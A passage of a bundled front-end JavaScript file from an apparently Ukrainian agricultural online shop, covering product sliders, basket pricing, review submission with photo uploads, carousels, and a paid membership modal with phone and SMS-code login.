            if (int !== fl) {
                return fl;
            }
            return int;
        },
        idIsExist: function (id) {
            return this.inBasketId.includes(String(id));
        },
        setKomplectPrice: function (slide) {
            let kPrice = Number(slide.attr('data-price'));
            let kOldPrice = Number(slide.attr('data-oldPrice'));
            let kId = Number(slide.attr('data-id'));
            let priceAll = this.roundPrice(this.current.price + kPrice);
            let oldPrice1 = !!this.current.oldPrice;
            let oldPrice2 = !!kOldPrice;
            let oldPriceAll = 0;
            let buyBlock = slide.closest('.r_k').find('.k-iitem.price.rek');
            let currPrice = buyBlock.find('.price');
            currPrice.text(priceAll + ' грн.');
            buyBlock.find('.asale').removeClass('asale');
            buyBlock.find('.price-old').text('');
            if (oldPrice1 || oldPrice2) {
                oldPriceAll += oldPrice1 ? this.current.oldPrice : this.current.price;
                oldPriceAll += oldPrice2 ? kOldPrice : kPrice;
                oldPriceAll = this.roundPrice(oldPriceAll);
                buyBlock.find('.price-old').text(oldPriceAll + ' грн.');
                currPrice.addClass('asale');
            }
            let buyButton = buyBlock.find('.buy-btn');
            buyButton.removeClass('in-cart-active');
            buyButton
                .attr('data-price', this.current.price + ',' + kPrice)
                .attr('data-id', this.current.id + ',' + kId)
                .attr('data-name', this.current.name + ',' + slide.find('.item-name').text());
            if (this.idIsExist(this.current.id) && this.idIsExist(kId)) {
                buyButton.addClass('in-cart-active');
            }
        },
        getDefaultSlickParams: function (){
            return this.slickParams;
        },
        loadSlick: function (){
            console.log('loadSlick');
        },
        init: function (){
            const basket = document.querySelector("#j_basket_small .small-basket");
            if(basket.dataset.pid){
                this.inBasketId =  basket.dataset.pid.split(";");
            }
            this.komplect = $('.komplect-sl');
            this.fasovka = $('.fasovka-sl');
            this.udobrenia = $('#udobrenia-sl');

            if ('slick' in $.fn && typeof $.fn.slick === 'function') {
                this.runSliders();
            } else {
                this.loadSlick();
            }
            let self = this;
            document.addEventListener('fuserLoaded', (e) => {
                const basket = document.querySelector("#j_basket_small .small-basket");
                if(basket.dataset.pid){
                    self.inBasketId =  basket.dataset.pid.split(";");
                }
                if (self.idIsExist(self.current.id)) {
                    self.currentBuyed = true;
                }
            })
            document.addEventListener('FUloaded', (e) => {
                const basket = document.querySelector("#j_basket_small .small-basket");
                if(basket.dataset.pid){
                    self.inBasketId =  basket.dataset.pid.split(";");
                }
                if (self.idIsExist(self.current.id)) {
                    self.currentBuyed = true;
                }
            })
        }
    }
    slidersBlock.init();
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:94:"/local/templates/agro2024/components/joostafer/universal.comments/new/script.js?17403817047793";s:6:"source";s:79:"/local/templates/agro2024/components/joostafer/universal.comments/new/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
(function ($) {
    'use strict';
    $.fn.jstick = function (method) {
        var stb = $(this);
        var top = $('header.fixed').outerHeight();
        var h1 = stb.outerHeight();
        var partH = $('.rightside').offset().top;
        var start = $('.rightside').offset().top;

        $(window).scroll(function () {
            var now = $(this).scrollTop();
            var partner = $('.rightside').outerHeight();
            var end = (start + partner - h1 - 100);
            if (now > (start - top)) {
                $('#jstick').css("position", "fixed");
                $('#jstick').css("top", "68px");

            } else {
                $('#jstick').css("position", "absolute");
                $('#jstick').css("top", "0");
            }
            if (now > end) {
                $('#jstick').css("position", "absolute");
                $('#jstick').css("top", (partner - h1 - 52));
            }
        })

    }
})(jQuery);
$(document).on('change', '.popup-window .purchased', function (){
    let sg = $('.cheak_green');
    if (this.checked) {
        sg.addClass('ok')
    } else {
        sg.removeClass('ok')
    }
});
$(document).on('click', '.popup-window .cheak_green', function (){
    $('.purchased').click();
});

function sendReview(item,code) {
    let comform = $('.popup-window .newwrite');
    let rat = comform.find('input:checked').val();
    let email = comform.find('.email').val();
    let purchased = comform.find('.purchased').prop("checked");
    let name = comform.find('.name').val();
    let answer = comform.find('.answer').val();
    let text = comform.find('textarea').val();
    let aurl = '/bitrix/components/joostafer/universal.comments/ajax.php';
    var data = new FormData();
    let files = $('#ComFiles')[0].files;
    if( typeof files != 'undefined' ) {
        $.each( files, function( key, value ){
            data.append( key, value );
        });
        data.append( 'files', 1 );
    }
    files = undefined;
    data.append('CODE', code);
    data.append('ITEM', item);
    data.append('EMAIL', email);
    data.append('TEXT', text);
    data.append('RATING', rat);
    data.append('NAME', name);
    data.append('ANSWER', answer);
    data.append('PURCHASED', purchased);
    let go = 0;
    if (name.length > 0 && email.length > 0) go = 1;
    if (go === 0 && !!BX('bx-panel')) go = 1;
    console.log(go);
    if (text.length > 0 && go > 0) {
        $.ajax({
            url: aurl,
            type: 'POST', // важно!
            data: data,
            cache: false,
            processData: false,
            contentType: false,
            success: function (respond, status, jqXHR) {
                if (typeof respond.error === 'undefined' && !isNaN(respond)) {
                $('.newwrite').html('<b style="color:green;text-align: center;font-size: 20px;">'+BX.message("THANKS_ADD")+'</b>')
                .closest('.popup-window').addClass('fixed-center');

                setTimeout(closeModal, 5000);
            } else {
                var etext = "";
                if(respond.length==0) {etext = BX.message("EMPTY_RESPOND")}else{etext = respond;};
                $('.newwrite .infocom').html('<b style="color:red;">Error: '+etext+'</b>');
            }
        }});
    } else {
        comform.find('textarea').css('border', '1px solid red');
        comform.find('.infocom').html('<b style="color:red;">'+BX.message("TEST_REVIEW")+'</b>');
    }
}
function sendReviewShop() {
    let comform = $('.popup-window .newwrite');
    let rat = comform.find('input:checked').val();
    let email = comform.find('.email').val();
    let purchased = comform.find('.purchased').prop("checked");
    let name = comform.find('.name').val();
    let answer = comform.find('.answer').val();
    let text = comform.find('textarea').val();
    let aurl = '/bitrix/components/joostafer/universal.comments/ajax.php';
    var data = new FormData();
    if( typeof files != 'undefined' ) {
        $.each( files, function( key, value ){
            data.append( key, value );
        });
        data.append( 'files', 1 );
    }
    data.append( 'CODE', 'SHOP');
    data.append( 'ITEM', '' );
    data.append( 'EMAIL', email );
    data.append( 'TEXT', text );
    data.append( 'RATING', rat );
    data.append( 'NAME', name );
    data.append( 'ANSWER', answer );
    data.append( 'PURCHASED', purchased );

    if((email.length > 0 && name.length > 0 && text.length > 0)||(!!BX('bx-panel') && text.length > 0)){
        $.ajax({
            url         : aurl,
            type        : 'POST', // важно!
            data        : data,
            cache       : false,
            processData : false,
            contentType : false,
            success     : function (respond, status, jqXHR ) {
                if (typeof respond.error === 'undefined' && !isNaN(respond) && data != '') {
                    $(".popup-window-titlebar-text").hide();
                    $('.newwrite').html('<b style="color:green;text-align: center;font-size: 20px;">'+BX.message("THANKS_ADD")+'</b>')
                        .closest('.popup-window').addClass('fixed-center');
                    setTimeout(closeModal, 5000);
                } else {
                    $('.newwrite .infocom').html('<b style="color:red;">Error: '+respond+'</b>');
                    /* setTimeout(closeModal, 5000);*/
                }
            }});
    } else {
        comform.find('textarea').css('border', '1px solid red');
        comform.find('.infocom').html('<b style="color:red;">'+BX.message("TEST_REVIEW")+'</b>');
    }
}

function closeModal() {
    $(".popup-window").remove();
    $('.popup-window-overlay').remove();
}
if (getLang() === 'ru') {
    var  defMess = 'Добавить фото';
} else {
    var  defMess = 'Додати фото';
}
$(document).on('change', '#ComFiles', function (){
    let lang = getLang();
    let msg;
    var names = [];
    let files = this.files;
    if (lang === 'ru') {
        var  defMess = 'Добавить фото';
    } else {
        var  defMess = 'Додати фото';
    }
    $('.newwrite .infocom').html("");

    if (files.length < 6) {
        for (var i = 0; i < $(this).get(0).files.length; ++i) {

            if($(this).get(0).files[i].size > 153601){
                names.push("<span style='color:red;'>"+ $(this).get(0).files[i].name+"</span><br> ");
                if (lang === 'ru') {
                    msg = 'Файлы загружены не будут. Некоторые имеют размер более 150кб';
                } else {
                    msg = 'Фото долучено не будуть. Деякі мають розмір більш 150кб';
                }
                $("#ComFiles").val("");

                $('.newwrite .infocom').html('<b style="color:red;">Error: '+msg+'</b>');
            }else{
                names.push($(this).get(0).files[i].name+"<br> ");
            }
        }
        if(!names.length){
            names.push(defMess);
        }
        $(this).parent().find("span").html(names);
    }else{
        if (lang === 'ru') {
            msg = 'Превышен лимит: Не более 5ти фото размером не более 150кб в формате jpeg';
        } else {
            msg = 'Перевищено ліміт Не більше 5-ти фото розміром не більше 150кб в форматі jpeg';
        }
        $('.newwrite .infocom').html('<b style="color:red;">Error: '+msg+'</b>');
        alert(msg);
    }
});



/* End */
;
; /* Start:"a:4:{s:4:"full";s:90:"/local/templates/agro2024/components/bitrix/news.list/catalog_card/script.js?1697190432979";s:6:"source";s:76:"/local/templates/agro2024/components/bitrix/news.list/catalog_card/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$('.news-slider').slick({
    slidesToShow: 3,
    slidesToScroll: 1,
    arrows: true,
    nextArrow: '<i class="svg-arrow-right rg_modal_next_arrow"></i>',
    prevArrow: '<i class="svg-arrow-left rg_modal_preview_arrow"></i>',
    lazyLoad: 'progressive',
    swipeToSlide: true,
    infinite: false,
    responsive: [
        {
            breakpoint: 1090,
            settings: {
                slidesToShow: 3,
            }
        },
        {
            breakpoint: 991,
            settings: {
                slidesToShow: 2,
            }
        },
        {
            breakpoint: 913,
            settings: {
                slidesToShow: 2,
            }
        },
        {
            breakpoint: 700,
            settings: {
                slidesToShow: 2,
            }
        },
        {
            breakpoint: 480,
            settings: {
                slidesToShow: 1,
            }
        }
    ]
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:87:"/bitrix/components/joostafer/elements.list/templates/video_new/script.js?17112956072940";s:6:"source";s:72:"/bitrix/components/joostafer/elements.list/templates/video_new/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
class elementList {
    constructor(arParams) {
        this.elementId = document.getElementById(arParams['params']['ELEMENT_ID']);
        this.items = arParams['ITEMS'];
        this.template = false;
        this.statusRender = false;
    }

    init() {
        this.needRender;
        self = this;
        document.addEventListener('scroll', self.needRender);
        this.getTemplate();
    }

    needRender() {
        if (!this.statusRender && isInViewport(self.elementId)) {
            this.statusRender = true;
            self.getBlockHtml()
        } else return false;
    }

    renderTemplate(data) {
        let template,
            tmp = self.template;
        for (let property in data) {
            if (data.hasOwnProperty(property)) {
                tmp = tmp.replace('{%' + property + '%}', data[property]);
            }
        }
        return tmp;
    }

    getBlockHtml() {
        var block = '';
        for (let i = 0; i < self.items.length; i++) {
            block = block + self.renderTemplate(self.items[i]);
        }
        self.elementId.innerHTML = block;
        $('.video').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            arrows: true,
            nextArrow: '<i class="svg-arrow-right rg_modal_next_arrow"></i>',
            prevArrow: '<i class="svg-arrow-left rg_modal_preview_arrow"></i>',
            lazyLoad: 'progressive',
            swipeToSlide: true,
            infinite: false,
            responsive: [
                {
                    breakpoint: 1090,
                    settings: {
                        slidesToShow: 3,
                    }
                },
                {
                    breakpoint: 991,
                    settings: {
                        slidesToShow: 3,
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 2,
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                    }
                }
            ]
        });
        return true;
    }

    getTemplate() {
        this.template =
            '<div class="item">' +
            '<a href="https://www.youtube.com/watch?v={%EXTERNAL_ID%}/" target="_blank">' +
            '<div class="v-card">' +
            '<div class="v-picture">' +
            '<img src="{%webp%}" alt="" fetchpriority="low" loading="lazy"/>' +
            '</div>' +
            '<div class="v-name">' +
            '{%NAME%}' +
            '</div>' +
            '<div class="v-button">' +
            '<span>Перейти</span>' +
            '</div>' +
            '</div>' +
            '</a>' +
            '</div>';
    }
}

/* End */
;
; /* Start:"a:4:{s:4:"full";s:55:"/local/js/plugin/lux_modal/modal.min.js?173710058914061";s:6:"source";s:39:"/local/js/plugin/lux_modal/modal.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
const luxAppModal={mode:"phone",action:"lux_add",phoneNumber:"",number:{selectionEnd:0,selectionStart:0,lastValue:"",selection:!1,position:0},returnUrl:"/",params:{ru:!1,authorized:!1,parent:!1,trial:!1},text:{h3:"",li:[],link:{lux_add:"",lk:""}},cancelText:{h3:"",li:[],link:{cancel:""}},createModal:function(e=!1){let t=this.createBg(),n=this.createMainModal(),s=document.createElement("DIV");s.classList.add("join"),s.appendChild(this.createH3()),s.appendChild(this.createUl()),s.appendChild(this.createInputBlock("phone")),s.appendChild(this.createInputBlock("code")),s.appendChild(this.createOferta()),n.appendChild(s),n.appendChild(s),(n=this.createCancelModal(n)).appendChild(this.createButton()),e?(e.appendChild(t),e.appendChild(n)):(document.body.appendChild(t),document.body.appendChild(n))},createUl:function(e=!1){let t=document.createElement("UL");return(e?this.cancelText.li:this.text.li).forEach(function(n){let s=document.createElement("LI");s.innerHTML='<span class="plus">+</span> '+n,e&&(s.style.border="none"),t.appendChild(s)}),t},createH3:function(e=!1){let t=document.createElement("P");return t.classList.add("h3"),t.textContent=e?this.cancelText.h3:this.text.h3,t},createInputBlock:function(e="phone"){let t=document.createElement("DIV");t.classList.add("code"===e?"code-block":"phone-block");let n=document.createElement("LABEL");n.textContent="code"===e?this.params.ru?"Введите код из СМС":"Введіть код із SMS":this.params.ru?"Введите номер телефона для авторизации , если у вас не зарегистрирован кабинет, он будет зарегистрирован по введеному номеру телефона":"Введіть номер телефону для авторизації, якщо у вас не зареєстрований кабінет, він буде зареєстрований за введеним номером телефону",n.for="code"===e?"telcode":"telno",t.appendChild(n);let s=document.createElement("DIV");"code"===e?s.classList.add("error-place","telcode"):s.classList.add("error-place","telno"),t.appendChild(s);let o=document.createElement("INPUT");return o.type="tel",o.id="code"===e?"telcode":"telno",o.placeholder="code"===e?"****":"+380",o.maxlength=13,t.appendChild(o),t.style.display="none",t},createBg:function(){let e=document.createElement("DIV");return e.classList.add("modalBg"),e.style.display="none",e},createMainModal:function(){let e=document.createElement("DIV");return e.classList.add("monomodal"),e.style.display="none",e.innerHTML='<div class="closer"></div><div class="warn" style="display:none;"><p class="warn-text">'+(this.params.ru?"Для завершения регистрации введите свой  Email в личном кабинете":"Щоб завершити реєстрацію, введіть свій Email в особистому кабінеті")+"</p></div>",e},createCancelModal:function(e){return e},createButton:function(){let e=document.createElement("DIV");return e.classList.add("text-center"),e.innerHTML='<a href="#" class="modal-buy-btn">'+this.text.link[this.action]+"</a>",e},createOferta:function(){let e=document.createElement("SPAN");e.classList.add("oferta"),e.innerHTML='<label class="cbx"><input id="lls" type="checkbox" checked><span class="checkmark"></span></label>';let t=document.createElement("A");return t.rel="noindex nofollow",t.href=this.params.ru?"/oferta/membership/":"/ua/oferta/membership/",t.target="_blank",t.textContent=this.params.ru?"Я соглашаюсь с условиями MEMBERSHIP":"Я погоджуюсь з умовами MEMBERSHIP",e.appendChild(t),e},send:async function(){let e=this;if(!this.checked)return this.checkmark.classList.add("red"),!1;const t=new FormData;t.append("mode",this.action),t.append("page",this.returnUrl),await fetch("/ajax/lux_ajax.php",{method:"POST",body:t}).then(e=>e.json()).then(t=>{if("success"===t.status)setTimeout(()=>{t.message&&"lux_add"===e.action?location.href=t.message:location.reload()},1e3);else if("Last success payment not found"===t.message)location.reload();else{let n="";for(const e in t)n+="<p style='text-align: center;'>"+t[e]+"</p>";e.monomodal.querySelector(".text-center").innerHTML=n}})},sendPhone:async function(){let e=this;if(this.clearError(),!this.checked)return this.checkmark.classList.add("red"),!1;let t=new PhoneValidator,n=this.getPhoneString();if(!t.validate(n))return this.phoneInput.classList.add("error"),this.telErrorText.textContent=this.params.ru?"Неверный номер телефона":"Невірний номер телефону",!1;const s=new FormData;s.append("mode",this.action),s.append("phone",n),s.append("page",this.returnUrl),await fetch("/ajax/lux_ajax.php",{method:"POST",body:s}).then(e=>e.json()).then(t=>{if(t)if("error"===t.status){let n="";if(t.message.indexOf("Timeout exceeded")>=0){let s=t.message.split("Timeout exceeded");n=e.params.ru?"Попробуйте через "+(60-s[1])+" cек":"Спробуйте через"+(60-s[1])+" cек",e.telErrorText.textContent=n}else if("Error sending SMS"===t.message)n=e.params.ru?"Ошибка отправки СМС с кодом":"Помилка надсилання СМС з кодом",this.telErrorText.textContent=n;else if("Wrong phone number"===t.message)n=e.params.ru?"Неверный номер телефона":"Невірний номер телефону",this.telErrorText.textContent=n;else{for(const e in t)n+="<p class='error-place' style='text-align: center;'>"+t[e]+"</p>";this.telErrorText.innerHTML=n}}else"success"===t.status&&("Code was send"===t.message?(e.mode="code",e.waitCode()):t.message.indexOf("https://")>=0?location.href=t.message:e.modalClose())})},sendCode:async function(){this.clearError();let e=this.codeBlock.querySelector("label"),t=this;if(!this.checked)return this.checkmark.classList.add("red"),!1;if(this.codeInput.value.length<4)return this.codeInput.classList.add("error"),!1;const n=new FormData;n.append("mode",this.action),n.append("phone",this.getPhoneString()),n.append("code",this.codeInput.value),n.append("page",this.returnUrl),await fetch("/ajax/lux_ajax.php",{method:"POST",body:n}).then(e=>e.json()).then(n=>{if("success"===n.status)location.href=n.message;else{let s;if("Wrong code"===n.message)s=t.params.ru?"Код неверный":"Код невірний",t.codeErrorText.textContent=s,this.codeInput.classList.add("error");else if("User registration failed"===n.message)s=t.params.ru?"Ошибка регистрации":"Помилка реєстрації",t.codeErrorText.textContent=s,e.style.display="none",t.codeInput.style.display="none",t.mode="phone";else{s="";for(const e in n)s+="<p style='text-align: center;'>"+n[e]+"</p>";e.style.display="none",t.codeInput.style.display="none",t.codeErrorText.innerHTML=s,t.mode="phone"}}})},clearError:function(){this.codeErrorText&&(this.codeErrorText.textContent=""),this.telErrorText&&(this.telErrorText.textContent=""),this.codeInput&&this.codeInput.classList.remove("error"),this.phoneInput&&this.phoneInput.classList.remove("error")},getPhoneString:function(){let e=this.phoneInput.value;return e.slice(0,3)+"("+e.slice(3,6)+")"+e.slice(6)},parseInputString:function(e){return e.replace(/[^0-9]/g,"")},waitCode:function(){this.phoneBlock&&(this.phoneBlock.style.display="none"),this.codeBlock&&(this.codeBlock.style.display="block"),this.link.textContent=this.params.ru?"Авторизоваться":"Авторизуватись"},waitPhone:function(){this.phoneBlock&&(this.phoneBlock.style.display="block"),this.codeBlock&&(this.codeBlock.style.display="none")},modalOpen:function(){switch(this.mode){case"lk":this.warn.style.display="block",this.join&&(this.join.style.display="none"),this.link.href=this.params.ru?"/personal/profile/":"/ua/personal/profile/";break;case"code":this.warn.style.display="none",this.join.style.display="block",this.link.href="#",this.waitCode();break;case"phone":default:this.warn.style.display="none",this.join&&"lux_add"===this.action&&(this.join.style.display="block"),"lux_add"===this.action&&this.waitPhone(),this.link.href="#",this.params.authorized?"lux_add"===this.action&&(this.phoneBlock.style.display="none"):this.link.textContent=this.params.ru?"Авторизоваться":"Авторизуватись"}this.background.style.display="block",this.monomodal.style.display="block"},modalClose:function(){if(this.background.style.display="none",this.monomodal.style.display="none",this.codeBlock&&(this.codeBlock.style.display="block"),this.codeBlock){this.codeBlock.style.display="none",this.codeBlock.querySelector("label").style.display="",this.codeInput.style.display=""}this.codeErrorText&&(this.codeErrorText.textContent=""),this.telErrorText&&(this.telErrorText.textContent=""),this.mode="phone"},initEvents:function(){let e=this;this.phoneInput&&(this.phoneInput.onkeydown=function(t){if(e.number.selectionStart=t.target.selectionStart,e.number.selectionEnd=t.target.selectionEnd,e.number.lastValue=t.target.value,e.number.selection=t.target.selectionEnd-t.target.selectionStart,e.number.position=t.target.selectionStart,13===t.target.value.length&&!e.number.selection)return"ArrowLeft"===t.code||"ArrowRight"===t.code||(("Delete"===t.code||"Backspace"===t.code)&&e.number.position>4||(t.preventDefault(),!1));let n="";return t.key&&1===t.key.length&&(n=e.parseInputString(t.key)),n&&e.number.position<4?(t.preventDefault(),!1):"Delete"===t.code||"Backspace"===t.code?"Delete"===t.code||("Backspace"===t.code&&e.number.position>4||(t.preventDefault(),!1)):void 0},this.phoneInput.oninput=function(t){t.preventDefault();let n="";if(t.data&&(n=e.parseInputString(t.data)),t.data&&!n)return t.target.value=e.number.lastValue,!0;if("+"===n&&e.number.position)return t.target.value=e.number.lastValue,!0;if(n&&n.length>=9)return e.number.lastValue=t.target.value="+380"+n.slice(-9),!0;if(n&&n.length&&e.number.selection&&e.number.selection<n.length){let s=e.number.lastValue.slice(0,e.number.selectionStart),o=e.number.lastValue.slice(e.number.selectionEnd);return t.target.value=e.number.lastValue=s+n.slice(0,e.number.selection)+o,!0}if("+380"!==t.target.value.slice(0,4)&&(t.target.value.length<4?t.target.value="+380"+n:t.target.value=e.number.lastValue),t.target.value.length>13){let n=e.parseInputString(t.target.value);e.number.lastValue=t.target.value="+380"+n.slice(-9)}},this.phoneInput.onfocus=function(e){(""===e.target.value||e.target.value.length<4)&&(e.target.value="+380")}),this.link.addEventListener("click",function(t){if("lk"===e.mode)return!0;let n;return t.preventDefault(),!!(n=e.params.authorized?e.send():"code"===e.mode?e.sendCode():e.sendPhone())}),this.closer.addEventListener("click",function(t){t.preventDefault(),e.modalClose()}),this.background.addEventListener("click",function(t){t.preventDefault(),e.modalClose()}),this.check&&(this.check.onchange=function(){e.checked=this.checked,e.checked?(e.link.classList.remove("disabled"),e.checkmark.classList.remove("red")):e.link.classList.add("disabled")}),this.more&&(this.more.onclick=function(){this.classList.toggle("closed")})},filltextCancel:function(){return!0},fillText:function(){this.text.h3=this.params.ru?"Преимущества подписки Membership Premium LUX:":"Переваги підписки Membership Premium LUX:",this.text.li.push(this.params.ru?"Особые условия доставки заказов":"Особливі умови доставки замовлень"),this.text.li.push(this.params.ru?"Увеличение кэшбека":"Збільшення кешбеку"),this.text.li.push(this.params.ru?"Доступ к тайным скидкам":"Доступ до таємних знижок"),this.text.li.push(this.params.ru?"Увеличение срока гарантии":"Збільшення строку гарантії"),this.text.li.push(this.params.ru?"Стоимость участия в программе лояльности Membership Premium LUX : <b>300 грн</b>":"Вартість участі у програмі лояльності Membership Premium LUX : <b>300 грн</b>"),this.text.li.push(this.params.ru?"Подписка действует 365 дней":"Підписка діє 365 днів"),this.text.link.lux_add=this.params.ru?"Купить подписку ":"Купити підписку",this.trial&&(this.text.link.cancel=this.params.ru?"Отписаться от Trial Membership Premium LUX":"Відписатись від Trial Membership Premium LUX"),this.text.link.lk=this.params.ru?"Перейти в кабинет":"Перейти до кабінету",this.filltextCancel()},init(e={}){Object.assign(this.params,e),this.fillText(),this.params.parent?(this.createModal(this.params.parent),this.monomodal=this.params.parent.querySelector(".monomodal")):(this.createModal(),this.monomodal=document.querySelector(".monomodal")),this.returnUrl=location.href,this.background=document.querySelector(".modalBg"),this.link=this.monomodal.querySelector(".modal-buy-btn"),this.closer=this.monomodal.querySelector(".closer"),this.warn=this.monomodal.querySelector(".warn"),this.join=this.monomodal.querySelector(".join"),this.check=this.monomodal.querySelector("#lls"),this.check&&(this.checked=this.check.checked),this.checkmark=this.monomodal.querySelector(".checkmark"),this.phoneBlock=this.monomodal.querySelector(".phone-block"),this.codeBlock=this.monomodal.querySelector(".code-block"),this.phoneInput=this.monomodal.querySelector("#telno"),this.phoneNumber&&this.phoneInput&&(this.phoneInput.value=this.phoneNumber),this.codeInput=this.monomodal.querySelector("#telcode"),this.telErrorText=this.monomodal.querySelector(".error-place.telno"),this.codeErrorText=this.monomodal.querySelector(".error-place.telcode"),this.initEvents();let t=getCookie("new_user");return t&&"y"===t&&(this.mode="lk",this.modalOpen(),document.cookie="new_user=n; path=/; max-age=0"),this},create:function(){return this}};
/* End */
;
; /* Start:"a:4:{s:4:"full";s:52:"/include/lux_subscribe/lux_checker.js?17515307647675";s:6:"source";s:37:"/include/lux_subscribe/lux_checker.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
const luxApp = {
    params: {
        /** можем купить подписку или первый заказ после покупки*/
        firstBuy: false,
        /** выполнен вход в аккаунт*/
        authorized: false,
        /** подписка куплена*/
        subscribed: false,
        /** user,s id*/
        uid: '',
        /** modal */
        modal: false,
        monoLink: "#",
        /** текстовые сообщения*/
        message: {
            /** авторизуйтесь*/
            auth: "",
            /** цена покупки со скидкой*/
            price: "",
            /** цена без скидки*/
            oldPrice: "",
            /** купить*/
            buy: "",
            /** цена:*/
            priceText: "",
        }
    },
    initParams: function () {
        let button = document.querySelector(".right-side .buy-btn");
        this.parent = document.querySelector("#firstBuy");
        this.params.authorized = !!BX.message('USER_ID');
        this.ru = document.documentElement.lang === "ru";
        this.mobileMode = true;
        this.modal = luxAppModal.create();
        this.modal.init({
            "ru": this.ru,
            "authorized": this.params.authorized,
            "parent": this.parent,
        });
        if (!!button) {
            this.params.uid = BX.message('USER_ID');
            this.params.firstBuy = true;
            this.params.message.price = button.dataset.price * 0.9;
            if (this.params.message.price % 1 !== 0) {
                this.params.message.price = (this.params.message.price).toFixed(2);
            }
            this.params.message.buy = this.ru ? "Купить подписку " : "Купити підписку";
            this.params.message.oldPrice = button.dataset.price;
            if (this.params.authorized) {
                this.params.message.priceText = this.ru ? "Цена:" : "Ціна:";
                let bonusMobile = document.querySelector("#bonusMobile");
                this.params.subscribed = bonusMobile.dataset.prem;
                if (bonusMobile.dataset.prem && !bonusMobile.dataset.first) {
                    this.parent.style.display = "none";
                    this.params.firstBuy = false;
                    return false;
                }
            }

            return true;
        }
        return false;
    },
    initElements: function () {
        if (!this.parent) {
            return false;
        }
        /**/
        // this.params.authorized = true;
        // this.params.subscribed = true;
        /**/
        this.parent.style.display = "block";
        this.subscribed = this.parent.querySelector(".subscribed");
        this.notSubscribed = this.parent.querySelector(".not-subscribed");
        if (!this.params.authorized) {
            this.notSubscribed.style.display = "";
            this.subscribed.style.display = "none";
            this.eventLinks = this.notSubscribed.querySelectorAll(".eventlink");
            this.more = this.notSubscribed.querySelector(".toggle-text");
            this.eventLinks.forEach((link) => {
                if (link.nodeName === "A") {
                    link.innerText = this.params.message.buy;
                }
            });
            this.setPrice(this.notSubscribed);
        } else  if (this.params.authorized) {
            if (this.params.subscribed) {
                this.subscribed.style.display = "";
                this.notSubscribed.style.display = "none";
                this.setPrice(this.subscribed);
                return false;
            } else {
                this.notSubscribed.style.display = "";
                this.subscribed.style.display = "none";
                this.setPrice(this.notSubscribed);
                this.eventLinks = this.notSubscribed.querySelectorAll(".eventlink");
                this.more = this.notSubscribed.querySelector(".toggle-text");
                this.eventLinks.forEach((link) => {
                    if (link.nodeName === "A") {
                        link.innerText = this.params.message.buy;
                    }
                });
            }
        }
        return true;
    },
    setPrice: function (el) {
        el.querySelector(".oldprice").innerText = this.params.message.oldPrice + " грн";
        el.querySelector(".price").innerText = this.params.message.price + " грн";
        // let priceText = el.querySelector(".price-text");
        // if (priceText) {
        //     priceText.innerText = this.params.message.priceText;
        // }
    },
    initEvents: function () {
        let self = this;
        if (this.eventLinks) {
            this.eventLinks.forEach((link) => {
                link.addEventListener("click", function (e) {
                    e.preventDefault();
                    self.modal.modalOpen();
                });
            });
        }
        if (this.more) {
            this.more.onclick = function () {
                this.classList.toggle("closed");
            }
        }
        // this.setPlace();
        // window.addEventListener("resize",()=>{this.setPlace()});
    },
    setPlace: function () {
        const mobilePlace = document.querySelector('.lux-checker.mob');
        const desktopPlace = document.querySelector('.lux-checker.desktop');
        if (window.innerWidth >= 768 && this.mobileMode) {
            this.mobileMode = false;
            const block = mobilePlace.removeChild(this.parent);
            desktopPlace.appendChild(block);
        }
        if (window.innerWidth < 768 && !this.mobileMode) {
            this.mobileMode = true;
            const block = desktopPlace.removeChild(this.parent);
            mobilePlace.appendChild(block);
        }
    },
    init: function () {
        const input = document.querySelector('.right-side .quantity_element');
        const bonus = document.querySelector('.bonusSpan');
        if (!!bonus) {
            const price = parseFloat(bonus.dataset.price);
            const oldBonus = parseFloat(bonus.dataset.bonus)
            const bonusPlace = document.querySelectorAll('.old-bonus');
            const newBonusPlace = document.querySelectorAll('.new-bonus');
            const forBonus = document.querySelectorAll('.right-side .forbonus');
            const changeBonus = () => {
                // console.log(input.value);
                const sum = Math.round(oldBonus * input.value * 100) / 100;
                let newBonus = price * input.value * 20 * 0.01;
                if(newBonus > 200){
                    newBonus = 200;
                }
                newBonus =  Math.round(newBonus * 100) / 100;
                for (const b of bonusPlace) {
                    b.textContent = "+ " + sum +" грн";
                }
                for (const n of newBonusPlace) {
                    n.textContent = "+ " + newBonus+" ";
                }
            }
            input.addEventListener('change', (e) => setTimeout(changeBonus, 300, e));
            for (let i = 0; i < forBonus.length; i++) {
                forBonus[i].addEventListener('click', (e) => setTimeout(changeBonus, 300, e));
            }
            changeBonus();
        }
        if (!this.initParams()) {
            return false;
        }
        if (!this.initElements()) {
            return false;
        }
        this.initEvents();
    }
};
luxApp.init();

/* End */
;
; /* Start:"a:4:{s:4:"full";s:86:"/bitrix/components/joostafer/banner.top/templates/mainCatalog/script.js?15822093461115";s:6:"source";s:71:"/bitrix/components/joostafer/banner.top/templates/mainCatalog/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function BannerShowMC(params, result) {
    let mobile = false;
    let desktop = false;
    let link = '';
    if (result.LINK && result.PIC_SRC){
        desktop = BX.create('a', {'attrs':{'href': result.LINK}});
        link = BX.append(BX.create('img',{'attrs':{'src': result.PIC_SRC}}), desktop);
    }
    if (result.LINK_MOB && result.PIC_SRC_MOB){
        mobile = BX.create('a', {'attrs':{'href': result.LINK_MOB}});
        link = BX.append(BX.create('img',{'attrs':{'src': result.PIC_SRC_MOB}}),mobile);
    }
    $(window).resize(function () {
        BannerActionMC(mobile, desktop);
    });
    BannerActionMC(mobile, desktop);
}
function BannerActionMC(mobile, desktop) {
    if ($(window).width() < 550 && mobile){
        if (mobile){
            $('.j-bannerMC').show();
            $('.j-bannerMC').html(mobile)
        } else {
            $('.j-bannerMC').hide();
        }
    } else {
        if (desktop){
            $('.j-bannerMC').show();
            $('.j-bannerMC').html(desktop)
        } else {
            $('.j-bannerMC').hide();
        }
    };
}
/* End */
;; /* /local/templates/agro2024/components/joostafer/elements.list/.default/script.js?17416079019032*/
